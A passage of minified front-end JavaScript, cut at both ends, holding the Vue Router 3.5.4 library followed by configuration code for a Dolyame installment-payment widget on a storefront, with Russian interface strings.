o=0;o<n.length;o++)t.push({name:o,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return attachKeys(e,t)}function arrayToRegexp(e,t,n){for(var o=[],r=0;r<e.length;r++)o.push(pathToRegexp(e[r],t,n).source);return attachKeys(new RegExp("(?:"+o.join("|")+")",flags(n)),t)}function stringToRegexp(e,t,n){return tokensToRegExp(parse(e,n),t,n)}function tokensToRegExp(e,t,n){isarray(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,r=!1!==n.end,i="",a=0;a<e.length;a++){var s=e[a];if("string"==typeof s)i+=escapeString(s);else{var l=escapeString(s.prefix),c="(?:"+s.pattern+")";t.push(s),s.repeat&&(c+="(?:"+l+c+")*"),i+=c=s.optional?s.partial?l+"("+c+")?":"(?:"+l+"("+c+"))?":l+"("+c+")"}}var u=escapeString(n.delimiter||"/"),d=i.slice(-u.length)===u;return o||(i=(d?i.slice(0,-u.length):i)+"(?:"+u+"(?=$))?"),i+=r?"$":o&&d?"":"(?="+u+"|$)",attachKeys(new RegExp("^"+i,flags(n)),t)}function pathToRegexp(e,t,n){return isarray(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?regexpToRegexp(e,t):isarray(e)?arrayToRegexp(e,t,n):stringToRegexp(e,t,n)}pathToRegexp_1.parse=parse_1,pathToRegexp_1.compile=compile_1,pathToRegexp_1.tokensToFunction=tokensToFunction_1,pathToRegexp_1.tokensToRegExp=tokensToRegExp_1;var regexpCompileCache=Object.create(null);function fillParams(e,t,n){t=t||{};try{var o=regexpCompileCache[e]||(regexpCompileCache[e]=pathToRegexp_1.compile(e));return"string"==typeof t.pathMatch&&(t[0]=t.pathMatch),o(t,{pretty:!0})}catch(e){return""}finally{delete t[0]}}function normalizeLocation(e,t,n,o){var r="string"==typeof e?{path:e}:e;if(r._normalized)return r;if(r.name){var i=(r=extend({},e)).params;return i&&"object"==typeof i&&(r.params=extend({},i)),r}if(!r.path&&r.params&&t){(r=extend({},r))._normalized=!0;var a=extend(extend({},t.params),r.params);if(t.name)r.name=t.name,r.params=a;else if(t.matched.length){var s=t.matched[t.matched.length-1].path;r.path=fillParams(s,a,"path "+t.path)}return r}var l=parsePath(r.path||""),c=t&&t.path||"/",u=l.path?resolvePath(l.path,c,n||r.append):c,d=resolveQuery(l.query,r.query,o&&o.options.parseQuery),p=r.hash||l.hash;return p&&"#"!==p.charAt(0)&&(p="#"+p),{_normalized:!0,path:u,query:d,hash:p}}var toTypes=[String,Object],eventTypes=[String,Array],noop=function(){},Link={name:"RouterLink",props:{to:{type:toTypes,required:!0},tag:{type:String,default:"a"},custom:Boolean,exact:Boolean,exactPath:Boolean,append:Boolean,replace:Boolean,activeClass:String,exactActiveClass:String,ariaCurrentValue:{type:String,default:"page"},event:{type:eventTypes,default:"click"}},render:function(e){var t=this,n=this.$router,o=this.$route,r=n.resolve(this.to,o,this.append),i=r.location,a=r.route,s=r.href,l={},c=n.options.linkActiveClass,u=n.options.linkExactActiveClass,d=null==c?"router-link-active":c,p=null==u?"router-link-exact-active":u,f=null==this.activeClass?d:this.activeClass,m=null==this.exactActiveClass?p:this.exactActiveClass,v=a.redirectedFrom?createRoute(null,normalizeLocation(a.redirectedFrom),null,n):a;l[m]=isSameRoute(o,v,this.exactPath),l[f]=this.exact||this.exactPath?l[m]:isIncludedRoute(o,v);var g=l[m]?this.ariaCurrentValue:null,h=function(e){guardEvent(e)&&(t.replace?n.replace(i,noop):n.push(i,noop))},_={click:guardEvent};Array.isArray(this.event)?this.event.forEach((function(e){_[e]=h})):_[this.event]=h;var y={class:l},b=!this.$scopedSlots.$hasNormal&&this.$scopedSlots.default&&this.$scopedSlots.default({href:s,route:a,navigate:h,isActive:l[f],isExactActive:l[m]});if(b){if(1===b.length)return b[0];if(b.length>1||!b.length)return 0===b.length?e():e("span",{},b)}if("a"===this.tag)y.on=_,y.attrs={href:s,"aria-current":g};else{var C=findAnchor(this.$slots.default);if(C){C.isStatic=!1;var x=C.data=extend({},C.data);for(var w in x.on=x.on||{},x.on){var k=x.on[w];w in _&&(x.on[w]=Array.isArray(k)?k:[k])}for(var $ in _)$ in x.on?x.on[$].push(_[$]):x.on[$]=h;var S=C.data.attrs=extend({},C.data.attrs);S.href=s,S["aria-current"]=g}else y.on=_}return e(this.tag,y,this.$slots.default)}},_Vue;function guardEvent(e){if(!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey||e.defaultPrevented||void 0!==e.button&&0!==e.button)){if(e.currentTarget&&e.currentTarget.getAttribute){var t=e.currentTarget.getAttribute("target");if(/\\b_blank\\b/i.test(t))return}return e.preventDefault&&e.preventDefault(),!0}}function findAnchor(e){if(e)for(var t,n=0;n<e.length;n++){if("a"===(t=e[n]).tag)return t;if(t.children&&(t=findAnchor(t.children)))return t}}function install(e){if(!install.installed||_Vue!==e){install.installed=!0,_Vue=e;var t=function(e){return void 0!==e},n=function(e,n){var o=e.$options._parentVnode;t(o)&&t(o=o.data)&&t(o=o.registerRouteInstance)&&o(e,n)};e.mixin({beforeCreate:function(){t(this.$options.router)?(this._routerRoot=this,this._router=this.$options.router,this._router.init(this),e.util.defineReactive(this,"_route",this._router.history.current)):this._routerRoot=this.$parent&&this.$parent._routerRoot||this,n(this,this)},destroyed:function(){n(this)}}),Object.defineProperty(e.prototype,"$router",{get:function(){return this._routerRoot._router}}),Object.defineProperty(e.prototype,"$route",{get:function(){return this._routerRoot._route}}),e.component("RouterView",View),e.component("RouterLink",Link);var o=e.config.optionMergeStrategies;o.beforeRouteEnter=o.beforeRouteLeave=o.beforeRouteUpdate=o.created}}var inBrowser="undefined"!=typeof window;function createRouteMap(e,t,n,o,r){var i=t||[],a=n||Object.create(null),s=o||Object.create(null);e.forEach((function(e){addRouteRecord(i,a,s,e,r)}));for(var l=0,c=i.length;l<c;l++)"*"===i[l]&&(i.push(i.splice(l,1)[0]),c--,l--);return{pathList:i,pathMap:a,nameMap:s}}function addRouteRecord(e,t,n,o,r,i){var a=o.path,s=o.name,l=o.pathToRegexpOptions||{},c=normalizePath(a,r,l.strict);"boolean"==typeof o.caseSensitive&&(l.sensitive=o.caseSensitive);var u={path:c,regex:compileRouteRegex(c,l),components:o.components||{default:o.component},alias:o.alias?"string"==typeof o.alias?[o.alias]:o.alias:[],instances:{},enteredCbs:{},name:s,parent:r,matchAs:i,redirect:o.redirect,beforeEnter:o.beforeEnter,meta:o.meta||{},props:null==o.props?{}:o.components?o.props:{default:o.props}};if(o.children&&o.children.forEach((function(o){var r=i?cleanPath(i+"/"+o.path):void 0;addRouteRecord(e,t,n,o,u,r)})),t[u.path]||(e.push(u.path),t[u.path]=u),void 0!==o.alias)for(var d=Array.isArray(o.alias)?o.alias:[o.alias],p=0;p<d.length;++p){var f={path:d[p],children:o.children};addRouteRecord(e,t,n,f,r,u.path||"/")}s&&(n[s]||(n[s]=u))}function compileRouteRegex(e,t){return pathToRegexp_1(e,[],t)}function normalizePath(e,t,n){return n||(e=e.replace(/\\/$/,"")),"/"===e[0]||null==t?e:cleanPath(t.path+"/"+e)}function createMatcher(e,t){var n=createRouteMap(e),o=n.pathList,r=n.pathMap,i=n.nameMap;function a(e,n,a){var l=normalizeLocation(e,n,!1,t),c=l.name;if(c){var u=i[c];if(!u)return s(null,l);var d=u.regex.keys.filter((function(e){return!e.optional})).map((function(e){return e.name}));if("object"!=typeof l.params&&(l.params={}),n&&"object"==typeof n.params)for(var p in n.params)!(p in l.params)&&d.indexOf(p)>-1&&(l.params[p]=n.params[p]);return l.path=fillParams(u.path,l.params),s(u,l,a)}if(l.path){l.params={};for(var f=0;f<o.length;f++){var m=o[f],v=r[m];if(matchRoute(v.regex,l.path,l.params))return s(v,l,a)}}return s(null,l)}function s(e,n,o){return e&&e.redirect?function(e,n){var o=e.redirect,r="function"==typeof o?o(createRoute(e,n,null,t)):o;if("string"==typeof r&&(r={path:r}),!r||"object"!=typeof r)return s(null,n);var l=r,c=l.name,u=l.path,d=n.query,p=n.hash,f=n.params;return d=l.hasOwnProperty("query")?l.query:d,p=l.hasOwnProperty("hash")?l.hash:p,f=l.hasOwnProperty("params")?l.params:f,c?(i[c],a({_normalized:!0,name:c,query:d,hash:p,params:f},void 0,n)):u?a({_normalized:!0,path:fillParams(resolveRecordPath(u,e),f),query:d,hash:p},void 0,n):s(null,n)}(e,o||n):e&&e.matchAs?function(e,t,n){var o=a({_normalized:!0,path:fillParams(n,t.params)});if(o){var r=o.matched,i=r[r.length-1];return t.params=o.params,s(i,t)}return s(null,t)}(0,n,e.matchAs):createRoute(e,n,o,t)}return{match:a,addRoute:function(e,t){var n="object"!=typeof e?i[e]:void 0;createRouteMap([t||e],o,r,i,n),n&&n.alias.length&&createRouteMap(n.alias.map((function(e){return{path:e,children:[t]}})),o,r,i,n)},getRoutes:function(){return o.map((function(e){return r[e]}))},addRoutes:function(e){createRouteMap(e,o,r,i)}}}function matchRoute(e,t,n){var o=t.match(e);if(!o)return!1;if(!n)return!0;for(var r=1,i=o.length;r<i;++r){var a=e.keys[r-1];a&&(n[a.name||"pathMatch"]="string"==typeof o[r]?decode(o[r]):o[r])}return!0}function resolveRecordPath(e,t){return resolvePath(e,t.parent?t.parent.path:"/",!0)}var Time=inBrowser&&window.performance&&window.performance.now?window.performance:Date;function genStateKey(){return Time.now().toFixed(3)}var _key=genStateKey();function getStateKey(){return _key}function setStateKey(e){return _key=e}var positionStore=Object.create(null);function setupScroll(){"scrollRestoration"in window.history&&(window.history.scrollRestoration="manual");var e=window.location.protocol+"//"+window.location.host,t=window.location.href.replace(e,""),n=extend({},window.history.state);return n.key=getStateKey(),window.history.replaceState(n,"",t),window.addEventListener("popstate",handlePopState),function(){window.removeEventListener("popstate",handlePopState)}}function handleScroll(e,t,n,o){if(e.app){var r=e.options.scrollBehavior;r&&e.app.$nextTick((function(){var i=getScrollPosition(),a=r.call(e,t,n,o?i:null);a&&("function"==typeof a.then?a.then((function(e){scrollToPosition(e,i)})).catch((function(e){})):scrollToPosition(a,i))}))}}function saveScrollPosition(){var e=getStateKey();e&&(positionStore[e]={x:window.pageXOffset,y:window.pageYOffset})}function handlePopState(e){saveScrollPosition(),e.state&&e.state.key&&setStateKey(e.state.key)}function getScrollPosition(){var e=getStateKey();if(e)return positionStore[e]}function getElementPosition(e,t){var n=document.documentElement.getBoundingClientRect(),o=e.getBoundingClientRect();return{x:o.left-n.left-t.x,y:o.top-n.top-t.y}}function isValidPosition(e){return isNumber(e.x)||isNumber(e.y)}function normalizePosition(e){return{x:isNumber(e.x)?e.x:window.pageXOffset,y:isNumber(e.y)?e.y:window.pageYOffset}}function normalizeOffset(e){return{x:isNumber(e.x)?e.x:0,y:isNumber(e.y)?e.y:0}}function isNumber(e){return"number"==typeof e}var hashStartsWithNumberRE=/^#\\d/;function scrollToPosition(e,t){var n="object"==typeof e;if(n&&"string"==typeof e.selector){var o=hashStartsWithNumberRE.test(e.selector)?document.getElementById(e.selector.slice(1)):document.querySelector(e.selector);if(o){var r=e.offset&&"object"==typeof e.offset?e.offset:{};t=getElementPosition(o,r=normalizeOffset(r))}else isValidPosition(e)&&(t=normalizePosition(e))}else n&&isValidPosition(e)&&(t=normalizePosition(e));t&&("scrollBehavior"in document.documentElement.style?window.scrollTo({left:t.x,top:t.y,behavior:e.behavior}):window.scrollTo(t.x,t.y))}var supportsPushState=inBrowser&&(ua=window.navigator.userAgent,(-1===ua.indexOf("Android 2.")&&-1===ua.indexOf("Android 4.0")||-1===ua.indexOf("Mobile Safari")||-1!==ua.indexOf("Chrome")||-1!==ua.indexOf("Windows Phone"))&&window.history&&"function"==typeof window.history.pushState),ua;function pushState(e,t){saveScrollPosition();var n=window.history;try{if(t){var o=extend({},n.state);o.key=getStateKey(),n.replaceState(o,"",e)}else n.pushState({key:setStateKey(genStateKey())},"",e)}catch(n){window.location[t?"replace":"assign"](e)}}function replaceState(e){pushState(e,!0)}function runQueue(e,t,n){var o=function(r){r>=e.length?n():e[r]?t(e[r],(function(){o(r+1)})):o(r+1)};o(0)}var NavigationFailureType={redirected:2,aborted:4,cancelled:8,duplicated:16};function createNavigationRedirectedError(e,t){return createRouterError(e,t,NavigationFailureType.redirected,\'Redirected when going from "\'+e.fullPath+\'" to "\'+stringifyRoute(t)+\'" via a navigation guard.\')}function createNavigationDuplicatedError(e,t){var n=createRouterError(e,t,NavigationFailureType.duplicated,\'Avoided redundant navigation to current location: "\'+e.fullPath+\'".\');return n.name="NavigationDuplicated",n}function createNavigationCancelledError(e,t){return createRouterError(e,t,NavigationFailureType.cancelled,\'Navigation cancelled from "\'+e.fullPath+\'" to "\'+t.fullPath+\'" with a new navigation.\')}function createNavigationAbortedError(e,t){return createRouterError(e,t,NavigationFailureType.aborted,\'Navigation aborted from "\'+e.fullPath+\'" to "\'+t.fullPath+\'" via a navigation guard.\')}function createRouterError(e,t,n,o){var r=new Error(o);return r._isRouter=!0,r.from=e,r.to=t,r.type=n,r}var propertiesToLog=["params","query","hash"];function stringifyRoute(e){if("string"==typeof e)return e;if("path"in e)return e.path;var t={};return propertiesToLog.forEach((function(n){n in e&&(t[n]=e[n])})),JSON.stringify(t,null,2)}function isError(e){return Object.prototype.toString.call(e).indexOf("Error")>-1}function isNavigationFailure(e,t){return isError(e)&&e._isRouter&&(null==t||e.type===t)}function resolveAsyncComponents(e){return function(t,n,o){var r=!1,i=0,a=null;flatMapComponents(e,(function(e,t,n,s){if("function"==typeof e&&void 0===e.cid){r=!0,i++;var l,c=once((function(t){isESModule(t)&&(t=t.default),e.resolved="function"==typeof t?t:_Vue.extend(t),n.components[s]=t,--i<=0&&o()})),u=once((function(e){var t="Failed to resolve async component "+s+": "+e;a||(a=isError(e)?e:new Error(t),o(a))}));try{l=e(c,u)}catch(e){u(e)}if(l)if("function"==typeof l.then)l.then(c,u);else{var d=l.component;d&&"function"==typeof d.then&&d.then(c,u)}}})),r||o()}}function flatMapComponents(e,t){return flatten(e.map((function(e){return Object.keys(e.components).map((function(n){return t(e.components[n],e.instances[n],e,n)}))})))}function flatten(e){return Array.prototype.concat.apply([],e)}var hasSymbol="function"==typeof Symbol&&"symbol"==typeof Symbol.toStringTag;function isESModule(e){return e.__esModule||hasSymbol&&"Module"===e[Symbol.toStringTag]}function once(e){var t=!1;return function(){for(var n=[],o=arguments.length;o--;)n[o]=arguments[o];if(!t)return t=!0,e.apply(this,n)}}var History=function(e,t){this.router=e,this.base=normalizeBase(t),this.current=START,this.pending=null,this.ready=!1,this.readyCbs=[],this.readyErrorCbs=[],this.errorCbs=[],this.listeners=[]};function normalizeBase(e){if(!e)if(inBrowser){var t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^https?:\\/\\/[^\\/]+/,"")}else e="/";return"/"!==e.charAt(0)&&(e="/"+e),e.replace(/\\/$/,"")}function resolveQueue(e,t){var n,o=Math.max(e.length,t.length);for(n=0;n<o&&e[n]===t[n];n++);return{updated:t.slice(0,n),activated:t.slice(n),deactivated:e.slice(n)}}function extractGuards(e,t,n,o){var r=flatMapComponents(e,(function(e,o,r,i){var a=extractGuard(e,t);if(a)return Array.isArray(a)?a.map((function(e){return n(e,o,r,i)})):n(a,o,r,i)}));return flatten(o?r.reverse():r)}function extractGuard(e,t){return"function"!=typeof e&&(e=_Vue.extend(e)),e.options[t]}function extractLeaveGuards(e){return extractGuards(e,"beforeRouteLeave",bindGuard,!0)}function extractUpdateHooks(e){return extractGuards(e,"beforeRouteUpdate",bindGuard)}function bindGuard(e,t){if(t)return function(){return e.apply(t,arguments)}}function extractEnterGuards(e){return extractGuards(e,"beforeRouteEnter",(function(e,t,n,o){return bindEnterGuard(e,n,o)}))}function bindEnterGuard(e,t,n){return function(o,r,i){return e(o,r,(function(e){"function"==typeof e&&(t.enteredCbs[n]||(t.enteredCbs[n]=[]),t.enteredCbs[n].push(e)),i(e)}))}}History.prototype.listen=function(e){this.cb=e},History.prototype.onReady=function(e,t){this.ready?e():(this.readyCbs.push(e),t&&this.readyErrorCbs.push(t))},History.prototype.onError=function(e){this.errorCbs.push(e)},History.prototype.transitionTo=function(e,t,n){var o,r=this;try{o=this.router.match(e,this.current)}catch(e){throw this.errorCbs.forEach((function(t){t(e)})),e}var i=this.current;this.confirmTransition(o,(function(){r.updateRoute(o),t&&t(o),r.ensureURL(),r.router.afterHooks.forEach((function(e){e&&e(o,i)})),r.ready||(r.ready=!0,r.readyCbs.forEach((function(e){e(o)})))}),(function(e){n&&n(e),e&&!r.ready&&(isNavigationFailure(e,NavigationFailureType.redirected)&&i===START||(r.ready=!0,r.readyErrorCbs.forEach((function(t){t(e)}))))}))},History.prototype.confirmTransition=function(e,t,n){var o=this,r=this.current;this.pending=e;var i=function(e){!isNavigationFailure(e)&&isError(e)&&(o.errorCbs.length?o.errorCbs.forEach((function(t){t(e)})):console.error(e)),n&&n(e)},a=e.matched.length-1,s=r.matched.length-1;if(isSameRoute(e,r)&&a===s&&e.matched[a]===r.matched[s])return this.ensureURL(),e.hash&&handleScroll(this.router,r,e,!1),i(createNavigationDuplicatedError(r,e));var l=resolveQueue(this.current.matched,e.matched),c=l.updated,u=l.deactivated,d=l.activated,p=[].concat(extractLeaveGuards(u),this.router.beforeHooks,extractUpdateHooks(c),d.map((function(e){return e.beforeEnter})),resolveAsyncComponents(d)),f=function(t,n){if(o.pending!==e)return i(createNavigationCancelledError(r,e));try{t(e,r,(function(t){!1===t?(o.ensureURL(!0),i(createNavigationAbortedError(r,e))):isError(t)?(o.ensureURL(!0),i(t)):"string"==typeof t||"object"==typeof t&&("string"==typeof t.path||"string"==typeof t.name)?(i(createNavigationRedirectedError(r,e)),"object"==typeof t&&t.replace?o.replace(t):o.push(t)):n(t)}))}catch(e){i(e)}};runQueue(p,f,(function(){runQueue(extractEnterGuards(d).concat(o.router.resolveHooks),f,(function(){if(o.pending!==e)return i(createNavigationCancelledError(r,e));o.pending=null,t(e),o.router.app&&o.router.app.$nextTick((function(){handleRouteEntered(e)}))}))}))},History.prototype.updateRoute=function(e){this.current=e,this.cb&&this.cb(e)},History.prototype.setupListeners=function(){},History.prototype.teardown=function(){this.listeners.forEach((function(e){e()})),this.listeners=[],this.current=START,this.pending=null};var HTML5History=function(e){function t(t,n){e.call(this,t,n),this._startLocation=getLocation(this.base)}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.setupListeners=function(){var e=this;if(!(this.listeners.length>0)){var t=this.router,n=t.options.scrollBehavior,o=supportsPushState&&n;o&&this.listeners.push(setupScroll());var r=function(){var n=e.current,r=getLocation(e.base);e.current===START&&r===e._startLocation||e.transitionTo(r,(function(e){o&&handleScroll(t,e,n,!0)}))};window.addEventListener("popstate",r),this.listeners.push((function(){window.removeEventListener("popstate",r)}))}},t.prototype.go=function(e){window.history.go(e)},t.prototype.push=function(e,t,n){var o=this,r=this.current;this.transitionTo(e,(function(e){pushState(cleanPath(o.base+e.fullPath)),handleScroll(o.router,e,r,!1),t&&t(e)}),n)},t.prototype.replace=function(e,t,n){var o=this,r=this.current;this.transitionTo(e,(function(e){replaceState(cleanPath(o.base+e.fullPath)),handleScroll(o.router,e,r,!1),t&&t(e)}),n)},t.prototype.ensureURL=function(e){if(getLocation(this.base)!==this.current.fullPath){var t=cleanPath(this.base+this.current.fullPath);e?pushState(t):replaceState(t)}},t.prototype.getCurrentLocation=function(){return getLocation(this.base)},t}(History);function getLocation(e){var t=window.location.pathname,n=t.toLowerCase(),o=e.toLowerCase();return!e||n!==o&&0!==n.indexOf(cleanPath(o+"/"))||(t=t.slice(e.length)),(t||"/")+window.location.search+window.location.hash}var HashHistory=function(e){function t(t,n,o){e.call(this,t,n),o&&checkFallback(this.base)||ensureSlash()}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.setupListeners=function(){var e=this;if(!(this.listeners.length>0)){var t=this.router.options.scrollBehavior,n=supportsPushState&&t;n&&this.listeners.push(setupScroll());var o=function(){var t=e.current;ensureSlash()&&e.transitionTo(getHash(),(function(o){n&&handleScroll(e.router,o,t,!0),supportsPushState||replaceHash(o.fullPath)}))},r=supportsPushState?"popstate":"hashchange";window.addEventListener(r,o),this.listeners.push((function(){window.removeEventListener(r,o)}))}},t.prototype.push=function(e,t,n){var o=this,r=this.current;this.transitionTo(e,(function(e){pushHash(e.fullPath),handleScroll(o.router,e,r,!1),t&&t(e)}),n)},t.prototype.replace=function(e,t,n){var o=this,r=this.current;this.transitionTo(e,(function(e){replaceHash(e.fullPath),handleScroll(o.router,e,r,!1),t&&t(e)}),n)},t.prototype.go=function(e){window.history.go(e)},t.prototype.ensureURL=function(e){var t=this.current.fullPath;getHash()!==t&&(e?pushHash(t):replaceHash(t))},t.prototype.getCurrentLocation=function(){return getHash()},t}(History);function checkFallback(e){var t=getLocation(e);if(!/^\\/#/.test(t))return window.location.replace(cleanPath(e+"/#"+t)),!0}function ensureSlash(){var e=getHash();return"/"===e.charAt(0)||(replaceHash("/"+e),!1)}function getHash(){var e=window.location.href,t=e.indexOf("#");return t<0?"":e=e.slice(t+1)}function getUrl(e){var t=window.location.href,n=t.indexOf("#");return(n>=0?t.slice(0,n):t)+"#"+e}function pushHash(e){supportsPushState?pushState(getUrl(e)):window.location.hash=e}function replaceHash(e){supportsPushState?replaceState(getUrl(e)):window.location.replace(getUrl(e))}var AbstractHistory=function(e){function t(t,n){e.call(this,t,n),this.stack=[],this.index=-1}return e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t,t.prototype.push=function(e,t,n){var o=this;this.transitionTo(e,(function(e){o.stack=o.stack.slice(0,o.index+1).concat(e),o.index++,t&&t(e)}),n)},t.prototype.replace=function(e,t,n){var o=this;this.transitionTo(e,(function(e){o.stack=o.stack.slice(0,o.index).concat(e),t&&t(e)}),n)},t.prototype.go=function(e){var t=this,n=this.index+e;if(!(n<0||n>=this.stack.length)){var o=this.stack[n];this.confirmTransition(o,(function(){var e=t.current;t.index=n,t.updateRoute(o),t.router.afterHooks.forEach((function(t){t&&t(o,e)}))}),(function(e){isNavigationFailure(e,NavigationFailureType.duplicated)&&(t.index=n)}))}},t.prototype.getCurrentLocation=function(){var e=this.stack[this.stack.length-1];return e?e.fullPath:"/"},t.prototype.ensureURL=function(){},t}(History),VueRouter=function(e){void 0===e&&(e={}),this.app=null,this.apps=[],this.options=e,this.beforeHooks=[],this.resolveHooks=[],this.afterHooks=[],this.matcher=createMatcher(e.routes||[],this);var t=e.mode||"hash";switch(this.fallback="history"===t&&!supportsPushState&&!1!==e.fallback,this.fallback&&(t="hash"),inBrowser||(t="abstract"),this.mode=t,t){case"history":this.history=new HTML5History(this,e.base);break;case"hash":this.history=new HashHistory(this,e.base,this.fallback);break;case"abstract":this.history=new AbstractHistory(this,e.base)}},prototypeAccessors={currentRoute:{configurable:!0}};function registerHook(e,t){return e.push(t),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function createHref(e,t,n){var o="hash"===n?"#"+t:t;return e?cleanPath(e+"/"+o):o}VueRouter.prototype.match=function(e,t,n){return this.matcher.match(e,t,n)},prototypeAccessors.currentRoute.get=function(){return this.history&&this.history.current},VueRouter.prototype.init=function(e){var t=this;if(this.apps.push(e),e.$once("hook:destroyed",(function(){var n=t.apps.indexOf(e);n>-1&&t.apps.splice(n,1),t.app===e&&(t.app=t.apps[0]||null),t.app||t.history.teardown()})),!this.app){this.app=e;var n=this.history;if(n instanceof HTML5History||n instanceof HashHistory){var o=function(e){n.setupListeners(),function(e){var o=n.current,r=t.options.scrollBehavior;supportsPushState&&r&&"fullPath"in e&&handleScroll(t,e,o,!1)}(e)};n.transitionTo(n.getCurrentLocation(),o,o)}n.listen((function(e){t.apps.forEach((function(t){t._route=e}))}))}},VueRouter.prototype.beforeEach=function(e){return registerHook(this.beforeHooks,e)},VueRouter.prototype.beforeResolve=function(e){return registerHook(this.resolveHooks,e)},VueRouter.prototype.afterEach=function(e){return registerHook(this.afterHooks,e)},VueRouter.prototype.onReady=function(e,t){this.history.onReady(e,t)},VueRouter.prototype.onError=function(e){this.history.onError(e)},VueRouter.prototype.push=function(e,t,n){var o=this;if(!t&&!n&&"undefined"!=typeof Promise)return new Promise((function(t,n){o.history.push(e,t,n)}));this.history.push(e,t,n)},VueRouter.prototype.replace=function(e,t,n){var o=this;if(!t&&!n&&"undefined"!=typeof Promise)return new Promise((function(t,n){o.history.replace(e,t,n)}));this.history.replace(e,t,n)},VueRouter.prototype.go=function(e){this.history.go(e)},VueRouter.prototype.back=function(){this.go(-1)},VueRouter.prototype.forward=function(){this.go(1)},VueRouter.prototype.getMatchedComponents=function(e){var t=e?e.matched?e:this.resolve(e).route:this.currentRoute;return t?[].concat.apply([],t.matched.map((function(e){return Object.keys(e.components).map((function(t){return e.components[t]}))}))):[]},VueRouter.prototype.resolve=function(e,t,n){var o=normalizeLocation(e,t=t||this.history.current,n,this),r=this.match(o,t),i=r.redirectedFrom||r.fullPath;return{location:o,route:r,href:createHref(this.history.base,i,this.mode),normalizedTo:o,resolved:r}},VueRouter.prototype.getRoutes=function(){return this.matcher.getRoutes()},VueRouter.prototype.addRoute=function(e,t){this.matcher.addRoute(e,t),this.history.current!==START&&this.history.transitionTo(this.history.getCurrentLocation())},VueRouter.prototype.addRoutes=function(e){this.matcher.addRoutes(e),this.history.current!==START&&this.history.transitionTo(this.history.getCurrentLocation())},Object.defineProperties(VueRouter.prototype,prototypeAccessors),VueRouter.install=install,VueRouter.version="3.5.4",VueRouter.isNavigationFailure=isNavigationFailure,VueRouter.NavigationFailureType=NavigationFailureType,VueRouter.START_LOCATION=START,inBrowser&&window.Vue&&window.Vue.use(VueRouter);var VueRouter$1=VueRouter;Vue.use(VueRouter$1);var router=new VueRouter$1({mode:"history",routes:[]}),route$1=ref(router.currentRoute),_ref,_ref2,_Config$anyQuery$inst,_Config$anyQuery,_Config$anyQuery$inst2,_Config$anyQuery2,_Config$anyQuery2$aut,_Config$anyQuery3,_Config$anyQuery3$sea;function useRoute(){return route$1}function ownKeys$1(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _objectSpread$1(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$1(Object(n),!0).forEach((function(t){_defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$1(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}router.afterEach((function(){route$1.value=router.currentRoute}));var route=useRoute(),_useResponsive=useResponsive(),isMobile=_useResponsive.isMobile,_useConfig=useConfig(),dolyameConfig=_useConfig.dolyameConfig,siteId=ref(Config.tracking.commonParams.siteId.value),isPreview=ref("object"===("undefined"==typeof utils?"undefined":_typeof(utils))&&utils.checkPreview instanceof Function&&utils.checkPreview()),apiKey=ref(null!=(_ref=null!=(_ref2=null!=(_Config$anyQuery$inst=null==(_Config$anyQuery=Config.anyQuery)||null==(_Config$anyQuery$inst2=_Config$anyQuery.instantSearch)?void 0:_Config$anyQuery$inst2.apiKey)?_Config$anyQuery$inst:null==(_Config$anyQuery2=Config.anyQuery)||null==(_Config$anyQuery2$aut=_Config$anyQuery2.autocomplete)?void 0:_Config$anyQuery2$aut.apiKey)?_ref2:null==(_Config$anyQuery3=Config.anyQuery)||null==(_Config$anyQuery3$sea=_Config$anyQuery3.search)?void 0:_Config$anyQuery3$sea.apiKey)?_ref:null),configSample={arrowColor:"#9299A2",checkoutLogoType:1,logoInsertMode:2,productInsertDesktopSelector:null,productInsertMobileSelector:null,productPagePathnamePart:[],productPriceSelector:[],productButtonType:1,productMaxPrice:3e4,productMinPrice:1,buttonInsertMode:4,productScheme:!1,productPriceKeyValue:"innerText",productButtonCustomTextBeforeLogo:null,productButtonCustomLogo:null,productButtonCustomText:null,productButtonCustomArrow:null,productPriceBindQuantity:null,bannerParentElementDesktopSelectors:null,bannerParentElementMobileSelectors:null,bannerInsertElementDesktopSelector:null,bannerInsertElementMobileSelector:null,bannerInsertMode:4,enableCartElement:!0,bannerPagePathnameParts:[],bannerCustomLogo:null,bannerCustomText:null,bannerCustomArrow:null,customCasePriceCheckBannerItem:null,bannerPriceSelectors:[],bannerType:1,bannerButtonText:"Оплатите Долями",bannerButtonSmallText:"Остальное потом - раз в 2 недели",checkoutPagePathNamePart:[],checkoutPriceSelector:null,checkoutPriceKeyValue:"innerText",checkoutInputParentSelector:null,checkoutInputTitleSelector:null,checkoutMobileLogoAdvanced:null,specialWordForCheckoutInputParent:"долями",enableCheckoutLogo:!0,enableCheckoutScheme:!0,enablePaymentsTitle:!1,schemeInsertMode:2,schemeDesktopText:"Разделите сумму покупки на 4 платежа. Сначала платите только часть, остальные списываются каждые 2 недели",schemeMobileText:"Разделите сумму покупки на 4 платежа.<br> Сначала платите только часть, остальные<br> списываются каждые 2 недели",schemeButtonLink:"https://dolyame.ru/",schemeCustomText:"",checkoutInsertSchemeSelector:"$0",checkoutInsertLogoSelector:"$0",checkoutSchemePreventMobile:null,checkoutPaymentParentTitleSelectors:null,checkoutPaymentTitleInsertMode:2,checkoutPaymentTitlePagePathnameParts:[],checkoutPaymentTitleInputTitleSelector:null,checkoutInsertPaymentTitleSelector:"$0",modalCustomLogo:null,modalTitleCustom:null,modalSubtitleCustom:null,modalAdvancedTitle:"Разделите стоимость покупки",modalAdvancedDescription:"Заплатите сейчас только часть, а оставшиеся будем списывать каждые две 